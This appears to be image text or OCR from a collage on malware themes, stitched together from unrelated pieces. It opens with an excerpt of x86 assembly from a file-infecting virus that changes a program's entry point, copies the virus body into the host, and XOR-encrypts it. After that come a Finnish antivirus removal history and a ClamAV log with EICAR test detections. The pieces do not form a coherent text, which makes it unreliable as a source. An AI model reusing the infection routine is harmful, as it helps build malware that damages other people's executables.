 OR DWORD PTR [ EBX + 024H ], 0C0000000H
MOV DWORD PTR [ EDI + 04CH ], "BDHP"
POP EAX
ADD EAX, [ EBX + 00CH ]
XCHG [ EDI + 028H ], EAX ; CHANGE ENTRY_POINT
ADD EAX, [ EDI + 034H ]
MOV EDI, [ EBX + 014H ] ; VIRUS_POS = VIRT_ADR +
ADD EDI, [ EBX + 008H ] ; VIRT_SIZE
MOV ECX, VIRUS_SIZE
SUB EDI, ECX
ADD EDI, [ EBP + M_BUFFER ]
LEA ESI, [ EBP + VIRUS_START ]
REP MOVSB ; WRITE VIRUS_BODY TO BUFFER
_____________ _ _ _ [ -CLOSE_FILE- ] _ _ _ __
ADD BYTE PTR [ EBP + XOR_KEY + 1 ], 10
MOV DH, BYTE PTR [ EBP + XOR_KEY + 1 ]
MOV BYTE PTR [ EDI - ( VIRUS_END - XOR_KEY ) + 1 ], DH
MOV [ EDI - ( VIRUS_END - HRETURN ) + 1 ], EAX
LEA ESI, [ EDI - ( VIRUS_END - E_START ) ]
MOV ECX, VIRUS_END - E_START
CALL ENCRYPT ; ENCRYPT VIRUS_BODY
PUSH 0 ; TRUNCATE FILE AND OPEN
LEA EAX, [ EBP + FILENAME ] ; FILE FOR WRITE ACCESS
Virus- ja vakoiluohjelmahistoria
Tässä voit tarkastella, mitä tietokoneesta löytyneille viruksille ja vakoiluohjelmille on tehty.
Päivämäärä Tartunta Toiminto
Eilen 16:44 Trojan.Generic.12381857 Poistettu
Tiedosto:C:\cygwin\lib\debug\usr\bin\run.exe.dbg Poistettu
Eilen 16:36 Trojan.Generic.12438186 Poistettu
Tiedosto:C:\cygwin\lib\debug\usr\lib\python2.7\site-packages\h5py\defs.... Poistettu
[vagrant@localhost ~]$ sudo tail /var/log/clamav/clamd.log
Tue Jun  2 11:32:05 2015 -> ELF support enabled.
Tue Jun  2 11:32:05 2015 -> Detection of broken executables enabled.
Tue Jun  2 11:32:05 2015 -> Mail files support enabled.
Tue Jun  2 11:32:05 2015 -> OLE2 support enabled.
Tue Jun  2 11:32:05 2015 -> PDF support enabled.
Tue Jun  2 11:32:05 2015 -> SWF support enabled.
Tue Jun  2 11:32:05 2015 -> HTML support enabled.
Tue Jun  2 11:32:05 2015 -> Self checking every 600 seconds.
Tue Jun  2 11:36:47 2015 -> instream(192.168.50.1@54706): Eicar-Test-Signature FOUND
Tue Jun  2 11:37:15 2015 -> instream(192.168.50.1@54713): Eicar-Test-Signature FOUND
[vagrant@localhost ~]$
Background: CC licence, Dr. Graham Beards
This one: CC licence, Solita Oy